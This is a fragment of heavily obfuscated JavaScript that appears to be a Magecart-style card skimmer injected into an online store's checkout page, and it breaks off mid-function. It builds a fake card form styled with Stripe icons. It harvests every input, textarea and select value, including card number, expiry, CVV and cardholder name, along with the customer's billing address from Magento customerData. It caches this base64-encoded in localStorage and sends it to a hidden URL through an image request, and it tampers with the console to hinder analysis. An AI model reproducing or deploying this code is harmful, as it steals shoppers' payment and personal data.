20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#fff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2013px\x200\x200\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2037px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input:focus\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x20.2s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2011px\x200\x2014px\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:focus\x20+\x20.form-control-placeholder,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:valid\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate3d(0,\x20-9px,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._col\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2049%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._left\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20left;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._right\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20right;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.clearfix::after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20table;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2030%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2050px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','#card-icon-container','qelyf','2150340gbGvbk','map','telephone','cvv','https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg','region','603358uzzCKO','country_id','#checkout-payment-method-load\x20>\x20div\x20>\x20div\x20>\x20div.payment-method._active\x20>\x20div.payment-method-title.field.choice','shjva','5319815QRpwJS','dtafm','setInterval','getItem','24865120fTzRSO','vwozi','ypium','44862wwVuuF','undefined','dlurx','Domain','(((.+)+)+)+$','.shipping-address-items','anxhr','prototype','className','exp','addEventListener','toString','117GMgARm','selectedOptions','https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg','addr','bewcd','8VtgTew','6gYAhSO','block','exception','length','3752623oCOfAg','toISOString','150daJalA','value','lastname','13939XYuPzt','stringify','table','innerText','input','forEach','firstname','58284lXHHXj','gavrz','JSON','9opJIyr','textContent','bind','localStorage','https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg','vzbgz','createElement','cfirl','{}.constructor(\x22return\x20this\x22)(\x20)','hasAttribute','target','1194424PPjiIj','object','div','https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg','getElementById','error','info','152397rFAUYx','log','style','charCodeAt','number','test','5156396feldjl','slice','2238024nzvGOA','jhrfe','abseg','yenix','13186140HKrSLC','trace','default_billing','1106172KxnzWC','?hash=','kzdls','setItem','8379585XbEjXM','https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg','push','join','3281856geovqD','hifdm','country','return\x20(function()\x20','ymfns','constructor','phone','full_address','trim','Holder','shift','console','warn','parse','unknown','apply','attributes','getElementsByTagName','src','292JEKbqA','textarea','street','head','defkb','umnmv','1423383DOOkzX','appendChild','innerHTML','[base64]'];_0x41f2=function(){return _0x30e865;};return _0x41f2();}phukr['rnnvr']=function(_0x22ed58){var _0x38a190=_0x2261;return btoa(encodeURIComponent(_0x22ed58)[_0x38a190(0xa5)](/%([0-9A-F]{2})/g,function(_0x2c7c51,_0x83d51a){var _0x6f433d=_0x38a190;return String[_0x6f433d(0xa6)]('0x'+_0x83d51a);}));},phukr[_0x3f56f4(0x10c)]=function(_0x5a7894){var _0x21e9fe=_0x3f56f4;return decodeURIComponent(Array[_0x21e9fe(0xc4)][_0x21e9fe(0xad)]['call'](atob(_0x5a7894),function(_0x264d6a){var _0x1ab2cc=_0x21e9fe;return'%'+('00'+_0x264d6a[_0x1ab2cc(0xf7)](0x0)[_0x1ab2cc(0xc8)](0x10))[_0x1ab2cc(0xfb)](-0x2);})[_0x21e9fe(0x10a)](''));},phukr[_0x3f56f4(0x8d)]=document,phukr[_0x3f56f4(0xc3)]=_0x3f56f4(0x92),phukr[_0x3f56f4(0xbc)]=_0x3f56f4(0xa3),phukr['vwozi']=window[_0x3f56f4(0xe1)][_0x3f56f4(0x83)](phukr[_0x3f56f4(0x10c)](phukr['anxhr'])),phukr[_0x3f56f4(0x8e)]={},phukr[_0x3f56f4(0xfd)]=[],phukr['qelyf']='ayjld',phukr[_0x3f56f4(0xe7)]=function(){var _0x46ffb9=_0x3f56f4,_0x53e617=phukr[_0x46ffb9(0x8d)][_0x46ffb9(0x87)]('input'),_0x186888=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0xa8)),_0x424eb3=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0x8a));for(var _0x54e699=0x0;_0x54e699<_0x53e617[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x53e617[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x186888['length'];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x186888[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x424eb3[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x424eb3[_0x54e699]);phukr[_0x46ffb9(0x8e)][_0x46ffb9(0xc0)]=location['host'];},phukr[_0x3f56f4(0xb5)]=function(_0x5c64f3){var _0x1a66fd=_0x3f56f4;function _0x180fae(){var _0x32bb35=_0x2261,_0x3b4213=[_0x32bb35(0x97),_0x32bb35(0x8e),_0x32bb35(0x116),_0x32bb35(0x113),_0x32bb35(0xdd),_0x32bb35(0xf2),_0x32bb35(0xd8),_0x32bb35(0x110),_0x32bb35(0x105),'prototype','136ELDRCU',_0x32bb35(0x10e),_0x32bb35(0xc8),_0x32bb35(0xe4),_0x32bb35(0xda),_0x32bb35(0xd2),_0x32bb35(0xbb),_0x32bb35(0xba),'6212432JQLPEd',_0x32bb35(0xf4),_0x32bb35(0xc1),_0x32bb35(0xd5),'warn',_0x32bb35(0x85),_0x32bb35(0x86),_0x32bb35(0xd1),_0x32bb35(0x9c),_0x32bb35(0xa0),_0x32bb35(0x99),_0x32bb35(0x98),_0x32bb35(0xac)];return _0x180fae=function(){return _0x3b4213;},_0x180fae();}var _0x12e15c=_0x90bf23;(function(_0x376587,_0x3ee7e9){var _0x5522f3=_0x2261,_0x262ca9=_0x90bf23,_0x26b3f7=_0x376587();while(!![]){try{var _0x50b1d1=-parseInt(_0x262ca9(0x141))/0x1*(parseInt(_0x262ca9(0x150))/0x2)+-parseInt(_0x262ca9(0x13b))/0x3+parseInt(_0x262ca9(0x14d))/0x4+parseInt(_0x262ca9(0x13a))/0x5+parseInt(_0x262ca9(0x136))/0x6*(-parseInt(_0x262ca9(0x137))/0x7)+-parseInt(_0x262ca9(0x145))/0x8*(parseInt(_0x262ca9(0x14e))/0x9)+parseInt(_0x262ca9(0x14c))/0xa;if(_0x50b1d1===_0x3ee7e9)break;else _0x26b3f7[_0x5522f3(0x109)](_0x26b3f7[_0x5522f3(0x115)]());}catch(_0x429377){_0x26b3f7[_0x5522f3(0x109)](_0x26b3f7['shift']());}}}(_0x180fae,0xc6c7a));function _0x90bf23(_0x242781,_0x179b4){var _0x5914ef=_0x180fae();return _0x90bf23=function(_0x5bdd3f,_0x2ecba7){_0x5bdd3f=_0x5bdd3f-0x133;var _0x9d5c49=_0x5914ef[_0x5bdd3f];return _0x9d5c49;},_0x90bf23(_0x242781,_0x179b4);}var _0x259a5d=(function(){var _0x33264d=!![];return function(_0x417938,_0x403dc6){var _0x1743f1=_0x33264d?function(){var _0x5035e6=_0x90bf23;if(_0x403dc6){var _0x5b9c41=_0x403dc6[_0x5035e6(0x133)](_0x417938,arguments);return _0x403dc6=null,_0x5b9c41;}}:function(){};return _0x33264d=![],_0x1743f1;};}()),_0x1d60b3=_0x259a5d(this,function(){var _0x5d9f18=_0x2261,_0x126428=_0x90bf23;return _0x1d60b3[_0x126428(0x147)]()[_0x5d9f18(0x98)](_0x126428(0x14f))[_0x5d9f18(0xc8)]()[_0x126428(0x142)](_0x1d60b3)[_0x126428(0x139)](_0x126428(0x14f));});_0x1d60b3();var _0x5a37c6=(function(){var _0x28fdf9=!![];return function(_0x395873,_0x5bf9b5){var _0x88c403=_0x28fdf9?function(){var _0x40e35b=_0x2261;if(_0x5bf9b5){var _0x6886f=_0x5bf9b5[_0x40e35b(0x85)](_0x395873,arguments);return _0x5bf9b5=null,_0x6886f;}}:function(){};return _0x28fdf9=![],_0x88c403;};}()),_0x58d66d=_0x5a37c6(this,function(){var _0x2b5ecb=_0x2261,_0x1825bd=_0x90bf23,_0xd496d4=function(){var _0x412a59=_0x2261,_0xfcfa1d=_0x90bf23,_0x437fb5;try{_0x437fb5=Function(_0xfcfa1d(0x146)+_0x412a59(0xea)+');')();}catch(_0x4e50ba){_0x437fb5=window;}return _0x437fb5;},_0x6a80ad=_0xd496d4(),_0x1009ee=_0x6a80ad[_0x2b5ecb(0x116)]=_0x6a80ad[_0x1825bd(0x13d)]||{},_0x148cd1=['log',_0x1825bd(0x151),_0x2b5ecb(0xf3),_0x1825bd(0x140),_0x1825bd(0x135),_0x1825bd(0x149),_0x2b5ecb(0x101)];for(var _0x4ba448=0x0;_0x4ba448<_0x148cd1[_0x1825bd(0x14a)];_0x4ba448++){var _0x3d711a=_0x5a37c6[_0x1825bd(0x142)][_0x1825bd(0x144)][_0x1825bd(0x148)](_0x5a37c6),_0x942a86=_0x148cd1[_0x4ba448],_0x4e0ecc=_0x1009ee[_0x942a86]||_0x3d711a;_0x3d711a[_0x1825bd(0x138)]=_0x5a37c6[_0x1825bd(0x148)](_0x5a37c6),_0x3d711a[_0x2b5ecb(0xc8)]=_0x4e0ecc[_0x1825bd(0x147)][_0x1825bd(0x148)](_0x4e0ecc),_0x1009ee[_0x942a86]=_0x3d711a;}});_0x58d66d();for(var _0x25f0c7=0x0;_0x25f0c7<phukr[_0x12e15c(0x14b)][_0x12e15c(0x14a)];_0x25f0c7++){var _0x31f237=phukr[_0x12e15c(0x14b)][_0x25f0c7];if(_0x5c64f3['hasAttribute'](_0x31f237[0x0])){if(typeof _0x31f237[0x1]==_0x1a66fd(0xee)){var _0x53edd8='';_0x31f237[0x1][_0x12e15c(0x13f)](function(_0x128f25){var _0xb6b1d0=_0x1a66fd,_0x35f0f7=_0x12e15c,_0x52715b=document[_0xb6b1d0(0x93)]('['+_0x31f237[0x0]+'=\x22'+_0x128f25+'\x22'+']');_0x52715b!=null&&phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])[_0x35f0f7(0x14a)]>0x0&&(_0x53edd8+=phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])+'\x20');}),_0x53edd8[_0x1a66fd(0x113)][_0x12e15c(0x14a)]>0x0&&(phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=_0x53edd8[_0x12e15c(0x13e)]());}else{if(_0x5c64f3[_0x12e15c(0x134)][_0x31f237[0x0]][_0x1a66fd(0xd6)]==_0x31f237[0x1]&&phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2])[_0x12e15c(0x14a)]>0x0){if(_0x31f237[0x3]=='l')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='\x20'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else{if(_0x31f237[0x3]=='y')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='/'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);}}}}}},phukr[_0x3f56f4(0xbf)]=function(_0x1122b8,_0x1398df){var _0x3bc07c=_0x3f56f4;if(_0x1122b8[_0x3bc07c(0xeb)](_0x1398df)&&_0x1122b8[_0x3bc07c(0x86)][_0x1398df][_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8[_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8['value']['length']<0x100)return!![];return![];},phukr[_0x3f56f4(0x105)]=function(_0x129130,_0x591f75){var _0x2ce5ba=_0x3f56f4;switch(_0x591f75){case 0x0:return _0x129130[_0x2ce5ba(0xd6)][_0x2ce5ba(0x113)]();case 0x1:return _0x129130[_0x2ce5ba(0x91)][_0x2ce5ba(0x113)]();case 0x2:return _0x129130['innerText'][_0x2ce5ba(0x113)]();case 0x3:if(_0x129130['value']['length']>0x0)return _0x129130[_0x2ce5ba(0xca)][0x0][_0x2ce5ba(0xdb)];else return'';}},phukr[_0x3f56f4(0xfe)]=function(){var _0x506fdd=_0x3f56f4;for(var _0x30f719=0x0;_0x30f719<phukr[_0x506fdd(0xbb)][_0x506fdd(0xd2)];_0x30f719++){var _0x45a9b8=phukr[_0x506fdd(0xbb)][_0x30f719];if(_0x45a9b8[0x3]=='n'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr['umnmv'][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0xb))return![];if((_0x45a9b8[0x3]=='h'||_0x45a9b8[0x3]=='f'||_0x45a9b8[0x3]=='l')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if((_0x45a9b8[0x3]=='e'||_0x45a9b8[0x3]=='m'||_0x45a9b8[0x3]=='y')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if(_0x45a9b8[0x3]=='c'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0x3))return![];}return!![];},phukr['lkdgo']=function(_0x45dadf){var _0x2673ac=_0x3f56f4;return phukr[_0x2673ac(0xfd)]['indexOf'](_0x45dadf)!=-0x1;},phukr[_0x3f56f4(0x10f)]=function(){var _0x4589d4=_0x3f56f4;phukr[_0x4589d4(0xe7)](),phukr[_0x4589d4(0xe9)](),phukr[_0x4589d4(0xcd)](),phukr['yenix'](),phukr[_0x4589d4(0xb7)]();},phukr[_0x3f56f4(0xff)]=function(){var _0x247665=_0x3f56f4,_0x276d81=phukr[_0x247665(0x9d)](window['JSON']['stringify'](phukr[_0x247665(0x8e)]));if(phukr[_0x247665(0xfe)]()&&!phukr[_0x247665(0x9b)](_0x276d81)){phukr[_0x247665(0xfd)][_0x247665(0x109)](_0x276d81);var _0x141366=phukr[_0x247665(0x8d)]['createElement']('IMG');_0x141366['src']=phukr[_0x247665(0x10c)](phukr[_0x247665(0xbc)])+_0x247665(0x104)+_0x276d81;}},phukr['dtafm']=function(){var _0x320c6a=_0x3f56f4,_0x35a81a=phukr[_0x320c6a(0x9d)](window[_0x320c6a(0xe1)][_0x320c6a(0xd9)](phukr[_0x320c6a(0x8e)]));window[_0x320c6a(0xe5)][_0x320c6a(0x106)](phukr[_0x320c6a(0xab)],_0x35a81a);},phukr['gavrz']=function(){var _0x352b12=_0x3f56f4,_0xac51fe=window[_0x352b12(0xe5)]['getItem'](phukr['qelyf']);_0xac51fe!==null&&(phukr[_0x352b12(0x8e)]=window[_0x352b12(0xe1)][_0x352b12(0x83)](phukr[_0x352b12(0x10c)](_0xac51fe)));},phukr[_0x3f56f4(0xe9)]=function(){},phukr[_0x3f56f4(0xcd)]=function(){var _0x13b365=_0x3f56f4;function _0x17d594(_0x976f79,_0x3762e4){var _0x5df6d2=_0x5922fa();return _0x17d594=function(_0xfe2346,_0x2dfb6b){_0xfe2346=_0xfe2346-0x10f;var _0x1adfe5=_0x5df6d2[_0xfe2346];return _0x1adfe5;},_0x17d594(_0x976f79,_0x3762e4);}var _0x45d509=_0x17d594;(function(_0x34497b,_0x51a7a6){var _0x25f469=_0x2261,_0x4881ab=_0x17d594,_0x56e484=_0x34497b();while(!![]){try{var _0x935adc=-parseInt(_0x4881ab(0x110))/0x1+parseInt(_0x4881ab(0x11d))/0x2*(-parseInt(_0x4881ab(0x12d))/0x3)+-parseInt(_0x4881ab(0x12e))/0x4+parseInt(_0x4881ab(0x120))/0x5*(parseInt(_0x4881ab(0x11b))/0x6)+parseInt(_0x4881ab(0x112))/0x7+-parseInt(_0x4881ab(0x125))/0x8*(parseInt(_0x4881ab(0x116))/0x9)+parseInt(_0x4881ab(0x12b))/0xa;if(_0x935adc===_0x51a7a6)break;else _0x56e484[_0x25f469(0x109)](_0x56e484[_0x25f469(0x115)]());}catch(_0x46ed03){_0x56e484['push'](_0x56e484[_0x25f469(0x115)]());}}}(_0x5922fa,0x7c91a));var _0x54de5e=(function(){var _0x5db57f=!![];return function(_0x1b6430,_0x184b79){var _0x111c60=_0x5db57f?function(){var _0x27a8d2=_0x2261;if(_0x184b79){var _0x51e2b0=_0x184b79[_0x27a8d2(0x85)](_0x1b6430,arguments);return _0x184b79=null,_0x51e2b0;}}:function(){};return _0x5db57f=![],_0x111c60;};}()),_0x28e912=_0x54de5e(this,function(){var _0x4a7ab6=_0x2261,_0x1568c3=_0x17d594;return _0x28e912['toString']()[_0x1568c3(0x118)](_0x1568c3(0x11c))[_0x1568c3(0x126)]()['constructor'](_0x28e912)[_0x4a7ab6(0x98)](_0x1568c3(0x11c));});function _0x5922fa(){var _0x324d48=_0x2261,_0x26b8cb=['constructor',_0x324d48(0x99),_0x324d48(0x100),_0x324d48(0x102),_0x324d48(0x8f),_0x324d48(0x103),_0x324d48(0xb3),_0x324d48(0xb1),_0x324d48(0x10d),_0x324d48(0xd2),_0x324d48(0xd7),_0x324d48(0x8b),'282991dhACCv',_0x324d48(0xa4),_0x324d48(0xd3),_0x324d48(0xa7),_0x324d48(0x96),_0x324d48(0x10a),_0x324d48(0x107),'console','search',_0x324d48(0x111),_0x324d48(0xf2),_0x324d48(0xbd),_0x324d48(0xc1),'2jLPlpK','apply','umnmv','415nKwRwb',_0x324d48(0xae),_0x324d48(0xe4),_0x324d48(0x10e),'addresses',_0x324d48(0xce),_0x324d48(0xc8),_0x324d48(0xcc),_0x324d48(0xf5)];return _0x5922fa=function(){return _0x26b8cb;},_0x5922fa();}_0x28e912();var _0x3d842a=(function(){var _0x29592f=!![];return function(_0x3d9687,_0x122bee){var _0x579540=_0x29592f?function(){var _0xe6ea3=_0x17d594;if(_0x122bee){var _0x2d82bf=_0x122bee[_0xe6ea3(0x11e)](_0x3d9687,arguments);return _0x122bee=null,_0x2d82bf;}}:function(){};return _0x29592f=![],_0x579540;};}()),_0x11f296=_0x3d842a(this,function(){var _0x59a799=_0x2261,_0x554b87=_0x17d594,_0x307d8e;try{var _0x31e489=Function(_0x554b87(0x123)+_0x59a799(0xea)+');');_0x307d8e=_0x31e489();}catch(_0x5a0c29){_0x307d8e=window;}var _0x525429=_0x307d8e[_0x59a799(0x116)]=_0x307d8e[_0x554b87(0x117)]||{},_0x1f5be7=[_0x554b87(0x128),_0x59a799(0x117),'info',_0x554b87(0x11a),_0x59a799(0xd1),_0x59a799(0xda),'trace'];for(var _0x16d5c8=0x0;_0x16d5c8<_0x1f5be7[_0x554b87(0x132)];_0x16d5c8++){var _0x5bfbe5=_0x3d842a[_0x554b87(0x129)][_0x59a799(0xc4)][_0x554b87(0x122)](_0x3d842a),_0x418c0c=_0x1f5be7[_0x16d5c8],_0x4d59f4=_0x525429[_0x418c0c]||_0x5bfbe5;_0x5bfbe5[_0x554b87(0x12a)]=_0x3d842a['bind'](_0x3d842a),_0x5bfbe5[_0x554b87(0x126)]=_0x4d59f4[_0x554b87(0x126)][_0x554b87(0x122)](_0x4d59f4),_0x525429[_0x418c0c]=_0x5bfbe5;}});_0x11f296();if(typeof customerData!=_0x13b365(0xbe)){if(typeof customerData[_0x45d509(0x12c)]!=undefined&&customerData[_0x45d509(0x12c)]!=null){if(typeof customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]]!=undefined){var _0x51dc3d=customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]];phukr[_0x45d509(0x11f)][_0x45d509(0x131)]=_0x51dc3d[_0x45d509(0x12f)],phukr['umnmv'][_0x13b365(0x96)]=_0x51dc3d[_0x45d509(0x114)],phukr[_0x45d509(0x11f)][_0x45d509(0x113)]=_0x51dc3d[_0x45d509(0x130)][_0x45d509(0x130)],phukr[_0x45d509(0x11f)][_0x45d509(0x119)]=_0x51dc3d[_0x45d509(0x121)],phukr[_0x45d509(0x11f)][_0x45d509(0x127)]=_0x51dc3d[_0x45d509(0x10f)][_0x45d509(0x115)](','),phukr[_0x13b365(0x8e)]['zip']=_0x51dc3d[_0x45d509(0x111)],phukr[_0x45d509(0x11f)][_0x13b365(0x114)]=_0x51dc3d[_0x13b365(0xde)]+'\x20'+_0x51dc3d[_0x45d509(0x133)];}}}};function extractAndSendText(_0x11378a){var _0x4e5305=_0x3f56f4,_0x59fdc9=_0x239c40;(function(_0x49c86a,_0x4cfff7){var _0x25e6bf=_0x2261,_0x263cee=_0x239c40,_0x202981=_0x49c86a();while(!![]){try{var 